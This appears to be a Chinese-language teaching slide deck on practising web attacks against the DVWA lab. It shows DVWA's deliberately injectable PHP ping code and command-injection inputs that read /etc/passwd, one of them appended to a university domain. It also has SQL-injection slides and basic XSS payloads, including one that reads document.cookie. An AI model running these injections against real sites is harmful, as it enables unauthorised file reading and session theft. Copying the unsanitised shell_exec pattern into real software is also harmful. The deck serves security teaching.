
www.ksu.edu.tw

Slide 39
www.ksu.edu.tw; cat /etc/passwd;echoa888168

Slide 40
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$target = $_REQUEST[ 'ip' ];
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
echo "<pre>{$cmd}</pre>";
}
?>

Slide 41


Slide 42

要先設定資料庫

Slide 43


Slide 44

預設帳密: Username: admin Password: password

Slide 45
2
DVWA漏洞測試初體驗

Slide 46


Slide 47

四種安全等級

Slide 48
Command injection

Slide 49


正常輸入::216.58.200.36

Slide 50

測試型輸入::216.58.200.36;ls

Slide 51

測試型輸入::216.58.200.36; cd .. && cd ..&& cat /etc/passwd

Slide 52
SQLi injection

Slide 53


正常輸入

Slide 54


測試輸入

Slide 55
Reflected Cross Site Scripting (XSS)

Slide 56


正常輸入

Slide 57
簡單的XSS payload
<script> alert("XSS!");</script>
<scrIPT>
<script> alert(document.cookie)</script>
<iframe width=333 height=333 src=tw.yahoo.com> </iframe>

Slide 58


測試型輸入::輸入XSS payload
輸入<script>alert(/xss/)</script>

Slide 59
